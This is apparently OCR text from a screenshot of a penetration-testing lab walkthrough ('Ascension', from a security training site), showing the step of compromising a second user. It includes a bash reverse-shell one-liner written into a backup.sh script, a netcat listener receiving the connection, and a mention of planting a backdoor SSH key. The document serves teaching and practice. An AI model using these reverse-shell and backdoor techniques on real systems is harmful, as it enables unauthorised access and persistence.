 hacksmarter.org
1
2
3
4
2
10.200.5.113
11:20
(9+) Ascension
https://www.notion.so/hacksmarter/Ascension-28018b8e73bf808a8d97edf3ed2a4a4c
130%
97
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Tyler Ramsbey's...
Labs / On-Prem / Ascension
Edited Oct 3
Share
Search
Home
Notion AI
New
Inbox
36
Private
Daily Notes
Content/Teaching/Labs
Mock Interviews
Planning
Hack Smarter Planning
Intro to AWS Pentesting
SimplyCyber
Labs
OSEP
MCRTP (Pwned Labs) (1)
More
Shared
Kairos Sec
7
Compromising User2
JavaScript
user1@ip-10-1-222-144:/tmp$ cat backup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.200.5.113/1337 <&1'
┌──(tyler㉿kali)-[~/web-server]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.200.5.113] from (UNKNOWN) [10.1.222.144] 58326
bash: cannot set terminal process group (1754): Inappropriate ioctl for device
bash: no job control in this shell
user2@ip-10-1-222-144:~$ whoami
whoami
user2
• To stabilize the shell, we did a backdoor SSH key